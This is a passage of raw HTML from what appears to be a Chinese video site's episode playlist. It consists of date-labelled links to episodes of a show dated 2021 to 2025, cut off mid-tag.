><a rel='nofollow' href="/shunli/339822-2-303.html">20230527集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-304.html">20230603集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-305.html">20230610集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-306.html">20230617集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-307.html">20230624集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-308.html">20230701集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-309.html">20230708集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-310.html">20230715集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-311.html">20230729集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-312.html">20230805集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-313.html">20230812集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-314.html">20230819集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-315.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-2-316.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-2-317.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-2-318.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-2-319.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-2-320.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-2-321.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-2-322.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-2-323.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-2-324.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-2-325.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-2-326.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-2-327.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-2-328.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-2-329.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-2-330.html">20240323</a></li><li ><a rel='nofollow' href="/shunli/339822-2-331.html">20240330</a></li><li ><a rel='nofollow' href="/shunli/339822-2-332.html">20221112集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-333.html">20221119集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-334.html">20221126集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-335.html">20221217集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-336.html">20221224集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-337.html">20230318集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-338.html">20230325集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-339.html">20230401集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-340.html">20230408集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-341.html">20230415集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-342.html">20230422集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-343.html">20230429集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-344.html">20230506集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-345.html">20230513集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-346.html">20230520集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-347.html">20230527集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-348.html">20230603集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-349.html">20230610集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-350.html">20230617集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-351.html">20230624集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-352.html">20230701集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-353.html">20230708集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-354.html">20230715集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-355.html">20230729集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-356.html">20230805集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-357.html">20230812集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-358.html">20230819集</a></li><li ><a rel='nofollow' href="/shunli/339822-2-359.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-2-360.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-2-361.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-2-362.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-2-363.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-2-364.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-2-365.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-2-366.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-2-367.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-2-368.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-2-369.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-2-370.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-2-371.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-2-372.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-2-373.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-2-374.html">20240323</a></li><li ><a rel='nofollow' href="/shunli/339822-2-375.html">20240330</a></li><li ><a rel='nofollow' href="/shunli/339822-2-376.html">20240406</a></li><li ><a rel='nofollow' href="/shunli/339822-2-377.html">20221112</a></li><li ><a rel='nofollow' href="/shunli/339822-2-378.html">20221119</a></li><li ><a rel='nofollow' href="/shunli/339822-2-379.html">20221126</a></li><li ><a rel='nofollow' href="/shunli/339822-2-380.html">20221217</a></li><li ><a rel='nofollow' href="/shunli/339822-2-381.html">20221224</a></li><li ><a rel='nofollow' href="/shunli/339822-2-382.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-2-383.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-2-384.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-2-385.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-2-386.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-2-387.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-2-388.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-2-389.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-2-390.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-2-391.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-2-392.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-2-393.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-2-394.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-2-395.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-2-396.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-2-397.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-2-398.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-2-399.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-2-400.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-2-401.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-2-402.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-2-403.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-2-404.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-2-405.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-2-406.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-2-407.html">20230916</a></li><li ><a rel='nofollow' href="/shunli/339822-2-408.html">20230923</a></li><li ><a rel='nofollow' href="/shunli/339822-2-409.html">20230930</a></li><li ><a rel='nofollow' href="/shunli/339822-2-410.html">20231007</a></li><li ><a rel='nofollow' href="/shunli/339822-2-411.html">20231014</a></li><li ><a rel='nofollow' href="/shunli/339822-2-412.html">20231021</a></li><li ><a rel='nofollow' href="/shunli/339822-2-413.html">20231028</a></li><li ><a rel='nofollow' href="/shunli/339822-2-414.html">20231104</a></li><li ><a rel='nofollow' href="/shunli/339822-2-415.html">20231111</a></li><li ><a rel='nofollow' href="/shunli/339822-2-416.html">20231118</a></li><li ><a rel='nofollow' href="/shunli/339822-2-417.html">20231125</a></li><li ><a rel='nofollow' href="/shunli/339822-2-418.html">20231202</a></li><li ><a rel='nofollow' href="/shunli/339822-2-419.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-2-420.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-2-421.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-2-422.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-2-423.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-2-424.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-2-425.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-2-426.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-2-427.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-2-428.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-2-429.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-2-430.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-2-431.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-2-432.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-2-433.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-2-434.html">20240323</a></li><li ><a rel='nofollow' href="/shunli/339822-2-435.html">20240330</a></li><li ><a rel='nofollow' href="/shunli/339822-2-436.html">20240406</a></li><li ><a rel='nofollow' href="/shunli/339822-2-437.html">20240413</a></li><li ><a rel='nofollow' href="/shunli/339822-2-438.html">20240420</a></li><li ><a rel='nofollow' href="/shunli/339822-2-439.html">20240427</a></li><li ><a rel='nofollow' href="/shunli/339822-2-440.html">20240504</a></li><li ><a rel='nofollow' href="/shunli/339822-2-441.html">20240511</a></li><li ><a rel='nofollow' href="/shunli/339822-2-442.html">20240518</a></li><li ><a rel='nofollow' href="/shunli/339822-2-443.html">20240525</a></li><li ><a rel='nofollow' href="/shunli/339822-2-444.html">20240601</a></li><li ><a rel='nofollow' href="/shunli/339822-2-445.html">20240608</a></li><li ><a rel='nofollow' href="/shunli/339822-2-446.html">20240615</a></li><li ><a rel='nofollow' href="/shunli/339822-2-447.html">20240622</a></li><li ><a rel='nofollow' href="/shunli/339822-2-448.html">20240629</a></li><li ><a rel='nofollow' href="/shunli/339822-2-449.html">20240706</a></li><li ><a rel='nofollow' href="/shunli/339822-2-450.html">20240713</a></li><li ><a rel='nofollow' href="/shunli/339822-2-451.html">20240817</a></li><li ><a rel='nofollow' href="/shunli/339822-2-452.html">20240824</a></li><li ><a rel='nofollow' href="/shunli/339822-2-453.html">20240831</a></li><li ><a rel='nofollow' href="/shunli/339822-2-454.html">20240907</a></li><li ><a rel='nofollow' href="/shunli/339822-2-455.html">20240914</a></li><li ><a rel='nofollow' href="/shunli/339822-2-456.html">20240921</a></li><li ><a rel='nofollow' href="/shunli/339822-2-457.html">20240928</a></li><li ><a rel='nofollow' href="/shunli/339822-2-458.html">20241005</a></li><li ><a rel='nofollow' href="/shunli/339822-2-459.html">20241012</a></li><li ><a rel='nofollow' href="/shunli/339822-2-460.html">20241019</a></li><li ><a rel='nofollow' href="/shunli/339822-2-461.html">20241026</a></li><li ><a rel='nofollow' href="/shunli/339822-2-462.html">20241102</a></li><li ><a rel='nofollow' href="/shunli/339822-2-463.html">20241109</a></li><li ><a rel='nofollow' href="/shunli/339822-2-464.html">20241116</a></li><li ><a rel='nofollow' href="/shunli/339822-2-465.html">20241123</a></li><li ><a rel='nofollow' href="/shunli/339822-2-466.html">20241130</a></li><li ><a rel='nofollow' href="/shunli/339822-2-467.html">20241214</a></li><li ><a rel='nofollow' href="/shunli/339822-2-468.html">20241221</a></li><li ><a rel='nofollow' href="/shunli/339822-2-469.html">20241228</a></li><li ><a rel='nofollow' href="/shunli/339822-2-470.html">20250104</a></li><li ><a rel='nofollow' href="/shunli/339822-2-471.html">20250111</a></li><li ><a rel='nofollow' href="/shunli/339822-2-472.html">20250118</a></li><li ><a rel='nofollow' href="/shunli/339822-2-473.html">20250125</a></li><li ><a rel='nofollow' href="/shunli/339822-2-474.html">20250201</a></li><li ><a rel='nofollow' href="/shunli/339822-2-475.html">20221112</a></li><li ><a rel='nofollow' href="/shunli/339822-2-476.html">20221119</a></li><li ><a rel='nofollow' href="/shunli/339822-2-477.html">20221126</a></li><li ><a rel='nofollow' href="/shunli/339822-2-478.html">20221217</a></li><li ><a rel='nofollow' href="/shunli/339822-2-479.html">20221224</a></li><li ><a rel='nofollow' href="/shunli/339822-2-480.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-2-481.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-2-482.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-2-483.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-2-484.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-2-485.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-2-486.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-2-487.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-2-488.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-2-489.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-2-490.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-2-491.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-2-492.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-2-493.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-2-494.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-2-495.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-2-496.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-2-497.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-2-498.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-2-499.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-2-500.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-2-501.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-2-502.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-2-503.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-2-504.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-2-505.html">20230916</a></li><li ><a rel='nofollow' href="/shunli/339822-2-506.html">20230923</a></li><li ><a rel='nofollow' href="/shunli/339822-2-507.html">20230930</a></li><li ><a rel='nofollow' href="/shunli/339822-2-508.html">20231007</a></li><li ><a rel='nofollow' href="/shunli/339822-2-509.html">20231014</a></li><li ><a rel='nofollow' href="/shunli/339822-2-510.html">20231021</a></li><li ><a rel='nofollow' href="/shunli/339822-2-511.html">20231028</a></li><li ><a rel='nofollow' href="/shunli/339822-2-512.html">20231104</a></li><li ><a rel='nofollow' href="/shunli/339822-2-513.html">20231111</a></li><li ><a rel='nofollow' href="/shunli/339822-2-514.html">20231118</a></li><li ><a rel='nofollow' href="/shunli/339822-2-515.html">20231125</a></li><li ><a rel='nofollow' href="/shunli/339822-2-516.html">20231202</a></li><li ><a rel='nofollow' href="/shunli/339822-2-517.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-2-518.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-2-519.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-2-520.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-2-521.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-2-522.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-2-523.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-2-524.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-2-525.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-2-526.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-2-527.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-2-528.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-2-529.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-2-530.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-2-531.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-2-532.html">20240323</a></li><li ><a rel='nofollow' href="/shunli/339822-2-533.html">20240330</a></li><li ><a rel='nofollow' href="/shunli/339822-2-534.html">20240406</a></li><li ><a rel='nofollow' href="/shunli/339822-2-535.html">20240413</a></li><li ><a rel='nofollow' href="/shunli/339822-2-536.html">20240420</a></li><li ><a rel='nofollow' href="/shunli/339822-2-537.html">20240427</a></li><li ><a rel='nofollow' href="/shunli/339822-2-538.html">20240504</a></li><li ><a rel='nofollow' href="/shunli/339822-2-539.html">20240511</a></li><li ><a rel='nofollow' href="/shunli/339822-2-540.html">20240518</a></li><li ><a rel='nofollow' href="/shunli/339822-2-541.html">20240525</a></li><li ><a rel='nofollow' href="/shunli/339822-2-542.html">20240601</a></li><li ><a rel='nofollow' href="/shunli/339822-2-543.html">20240608</a></li><li ><a rel='nofollow' href="/shunli/339822-2-544.html">20240615</a></li><li ><a rel='nofollow' href="/shunli/339822-2-545.html">20240622</a></li><li ><a rel='nofollow' href="/shunli/339822-2-546.html">20240629</a></li><li ><a rel='nofollow' href="/shunli/339822-2-547.html">20240706</a></li><li ><a rel='nofollow' href="/shunli/339822-2-548.html">20240713</a></li><li ><a rel='nofollow' href="/shunli/339822-2-549.html">20240817</a></li><li ><a rel='nofollow' href="/shunli/339822-2-550.html">20240824</a></li><li ><a rel='nofollow' href="/shunli/339822-2-551.html">20240831</a></li><li ><a rel='nofollow' href="/shunli/339822-2-552.html">20240907</a></li><li ><a rel='nofollow' href="/shunli/339822-2-553.html">20240914</a></li><li ><a rel='nofollow' href="/shunli/339822-2-554.html">20240921</a></li><li ><a rel='nofollow' href="/shunli/339822-2-555.html">20240928</a></li><li ><a rel='nofollow' href="/shunli/339822-2-556.html">20241005</a></li><li ><a rel='nofollow' href="/shunli/339822-2-557.html">20241012</a></li><li ><a rel='nofollow' href="/shunli/339822-2-558.html">20241019</a></li><li ><a rel='nofollow' href="/shunli/339822-2-559.html">20241026</a></li><li ><a rel='nofollow' href="/shunli/339822-2-560.html">20241102</a></li><li ><a rel='nofollow' href="/shunli/339822-2-561.html">20241109</a></li><li ><a rel='nofollow' href="/shunli/339822-2-562.html">20241116</a></li><li ><a rel='nofollow' href="/shunli/339822-2-563.html">20241123</a></li><li ><a rel='nofollow' href="/shunli/339822-2-564.html">20241130</a></li><li ><a rel='nofollow' href="/shunli/339822-2-565.html">20241214</a></li><li ><a rel='nofollow' href="/shunli/339822-2-566.html">20241221</a></li><li ><a rel='nofollow' href="/shunli/339822-2-567.html">20241228</a></li><li ><a rel='nofollow' href="/shunli/339822-2-568.html">20250104</a></li><li ><a rel='nofollow' href="/shunli/339822-2-569.html">20250111</a></li><li ><a rel='nofollow' href="/shunli/339822-2-570.html">20250118</a></li><li ><a rel='nofollow' href="/shunli/339822-2-571.html">20250125</a></li><li ><a rel='nofollow' href="/shunli/339822-2-572.html">20250215</a></li><li ><a rel='nofollow' href="/shunli/339822-2-573.html">20250222</a></li><li ><a rel='nofollow' href="/shunli/339822-2-574.html">20250301</a></li><li ><a rel='nofollow' href="/shunli/339822-2-575.html">20250308</a></li><li ><a rel='nofollow' href="/shunli/339822-2-576.html">20250315</a></li><li ><a rel='nofollow' href="/shunli/339822-2-577.html">20250322</a></li><li ><a rel='nofollow' href="/shunli/339822-2-578.html">20250329</a></li><li ><a rel='nofollow' href="/shunli/339822-2-579.html">20250405</a></li><li ><a rel='nofollow' href="/shunli/339822-2-580.html">20250412</a></li><li ><a rel='nofollow' href="/shunli/339822-2-581.html">20250419</a></li><li ><a rel='nofollow' href="/shunli/339822-2-582.html">20250426</a></li><li ><a rel='nofollow' href="/shunli/339822-2-583.html">20250503</a></li><li ><a rel='nofollow' href="/shunli/339822-2-584.html">20250510</a></li><li ><a rel='nofollow' href="/shunli/339822-2-585.html">20250517</a></li><li ><a rel='nofollow' href="/shunli/339822-2-586.html">20250524</a></li><li ><a rel='nofollow' href="/shunli/339822-2-587.html">20250531</a></li><li ><a rel='nofollow' href="/shunli/339822-2-588.html">20250614</a></li><li ><a rel='nofollow' href="/shunli/339822-2-589.html">20250621</a></li><li ><a rel='nofollow' href="/shunli/339822-2-590.html">20250628</a></li><li ><a rel='nofollow' href="/shunli/339822-2-591.html">20250705</a></li><li ><a rel='nofollow' href="/shunli/339822-2-592.html">20250712</a></li><li ><a rel='nofollow' href="/shunli/339822-2-593.html">20250719</a></li><li ><a rel='nofollow' href="/shunli/339822-2-594.html">20250726</a></li><li ><a rel='nofollow' href="/shunli/339822-2-595.html">20250802</a></li><li ><a rel='nofollow' href="/shunli/339822-2-596.html">20250809</a></li><li ><a rel='nofollow' href="/shunli/339822-2-597.html">20250816</a></li><li ><a rel='nofollow' href="/shunli/339822-2-598.html">20250823</a></li><li ><a rel='nofollow' href="/shunli/339822-2-599.html">20250830</a></li><li ><a rel='nofollow' href="/shunli/339822-2-600.html">20250906</a></li><li ><a rel='nofollow' href="/shunli/339822-2-601.html">20250913</a></li><li ><a rel='nofollow' href="/shunli/339822-2-602.html">20250920</a></li><li ><a rel='nofollow' href="/shunli/339822-2-603.html">20250927</a></li><li ><a rel='nofollow' href="/shunli/339822-2-604.html">20251004</a></li><li ><a rel='nofollow' href="/shunli/339822-2-605.html">20251011</a></li><li ><a rel='nofollow' href="/shunli/339822-2-606.html">20251018</a></li><li ><a rel='nofollow' href="/shunli/339822-2-607.html">20251025</a></li></ul></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><span class="more text-muted pull-right"></span><h3 class="title">无尽</h3></div><ul class="stui-content__playlist clearfix"><li ><a rel='nofollow' href="/shunli/339822-1-1.html">20211016</a></li><li ><a rel='nofollow' href="/shunli/339822-1-2.html">20211024</a></li><li ><a rel='nofollow' href="/shunli/339822-1-3.html">20211031</a></li><li ><a rel='nofollow' href="/shunli/339822-1-4.html">20211106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-5.html">20211127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-6.html">20220108</a></li><li ><a rel='nofollow' href="/shunli/339822-1-7.html">20220115</a></li><li ><a rel='nofollow' href="/shunli/339822-1-8.html">20220122</a></li><li ><a rel='nofollow' href="/shunli/339822-1-9.html">20220129</a></li><li ><a rel='nofollow' href="/shunli/339822-1-10.html">20220219</a></li><li ><a rel='nofollow' href="/shunli/339822-1-11.html">20220226</a></li><li ><a rel='nofollow' href="/shunli/339822-1-12.html">20220326</a></li><li ><a rel='nofollow' href="/shunli/339822-1-13.html">20220409</a></li><li ><a rel='nofollow' href="/shunli/339822-1-14.html">20220416</a></li><li ><a rel='nofollow' href="/shunli/339822-1-15.html">20220423</a></li><li ><a rel='nofollow' href="/shunli/339822-1-16.html">20220430</a></li><li ><a rel='nofollow' href="/shunli/339822-1-17.html">20220507</a></li><li ><a rel='nofollow' href="/shunli/339822-1-18.html">20220521</a></li><li ><a rel='nofollow' href="/shunli/339822-1-19.html">20220528</a></li><li ><a rel='nofollow' href="/shunli/339822-1-20.html">20220604</a></li><li ><a rel='nofollow' href="/shunli/339822-1-21.html">20220611</a></li><li ><a rel='nofollow' href="/shunli/339822-1-22.html">20220618</a></li><li ><a rel='nofollow' href="/shunli/339822-1-23.html">20220625</a></li><li ><a rel='nofollow' href="/shunli/339822-1-24.html">20220702</a></li><li ><a rel='nofollow' href="/shunli/339822-1-25.html">20220709</a></li><li ><a rel='nofollow' href="/shunli/339822-1-26.html">20220716</a></li><li ><a rel='nofollow' href="/shunli/339822-1-27.html">20220723</a></li><li ><a rel='nofollow' href="/shunli/339822-1-28.html">20220730</a></li><li ><a rel='nofollow' href="/shunli/339822-1-29.html">20220806</a></li><li ><a rel='nofollow' href="/shunli/339822-1-30.html">20220813</a></li><li ><a rel='nofollow' href="/shunli/339822-1-31.html">20220820</a></li><li ><a rel='nofollow' href="/shunli/339822-1-32.html">20220827</a></li><li ><a rel='nofollow' href="/shunli/339822-1-33.html">20220903</a></li><li ><a rel='nofollow' href="/shunli/339822-1-34.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-1-35.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-1-36.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-1-37.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-1-38.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-1-39.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-1-40.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-1-41.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-1-42.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-1-43.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-1-44.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-1-45.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-1-46.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-1-47.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-1-48.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-1-49.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-1-50.html">20211016</a></li><li ><a rel='nofollow' href="/shunli/339822-1-51.html">20211024</a></li><li ><a rel='nofollow' href="/shunli/339822-1-52.html">20211031</a></li><li ><a rel='nofollow' href="/shunli/339822-1-53.html">20211106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-54.html">20211127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-55.html">20220108</a></li><li ><a rel='nofollow' href="/shunli/339822-1-56.html">20220115</a></li><li ><a rel='nofollow' href="/shunli/339822-1-57.html">20220122</a></li><li ><a rel='nofollow' href="/shunli/339822-1-58.html">20220129</a></li><li ><a rel='nofollow' href="/shunli/339822-1-59.html">20220219</a></li><li ><a rel='nofollow' href="/shunli/339822-1-60.html">20220226</a></li><li ><a rel='nofollow' href="/shunli/339822-1-61.html">20220326</a></li><li ><a rel='nofollow' href="/shunli/339822-1-62.html">20220409</a></li><li ><a rel='nofollow' href="/shunli/339822-1-63.html">20220416</a></li><li ><a rel='nofollow' href="/shunli/339822-1-64.html">20220423</a></li><li ><a rel='nofollow' href="/shunli/339822-1-65.html">20220430</a></li><li ><a rel='nofollow' href="/shunli/339822-1-66.html">20220507</a></li><li ><a rel='nofollow' href="/shunli/339822-1-67.html">20220521</a></li><li ><a rel='nofollow' href="/shunli/339822-1-68.html">20220528</a></li><li ><a rel='nofollow' href="/shunli/339822-1-69.html">20220604</a></li><li ><a rel='nofollow' href="/shunli/339822-1-70.html">20220611</a></li><li ><a rel='nofollow' href="/shunli/339822-1-71.html">20220618</a></li><li ><a rel='nofollow' href="/shunli/339822-1-72.html">20220625</a></li><li ><a rel='nofollow' href="/shunli/339822-1-73.html">20220702</a></li><li ><a rel='nofollow' href="/shunli/339822-1-74.html">20220709</a></li><li ><a rel='nofollow' href="/shunli/339822-1-75.html">20220716</a></li><li ><a rel='nofollow' href="/shunli/339822-1-76.html">20220723</a></li><li ><a rel='nofollow' href="/shunli/339822-1-77.html">20220730</a></li><li ><a rel='nofollow' href="/shunli/339822-1-78.html">20220806</a></li><li ><a rel='nofollow' href="/shunli/339822-1-79.html">20220813</a></li><li ><a rel='nofollow' href="/shunli/339822-1-80.html">20220820</a></li><li ><a rel='nofollow' href="/shunli/339822-1-81.html">20220827</a></li><li ><a rel='nofollow' href="/shunli/339822-1-82.html">20220903</a></li><li ><a rel='nofollow' href="/shunli/339822-1-83.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-1-84.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-1-85.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-1-86.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-1-87.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-1-88.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-1-89.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-1-90.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-1-91.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-1-92.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-1-93.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-1-94.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-1-95.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-1-96.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-1-97.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-1-98.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-1-99.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-1-100.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-1-101.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-1-102.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-1-103.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-1-104.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-1-105.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-1-106.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-1-107.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-1-108.html">20230916</a></li><li ><a 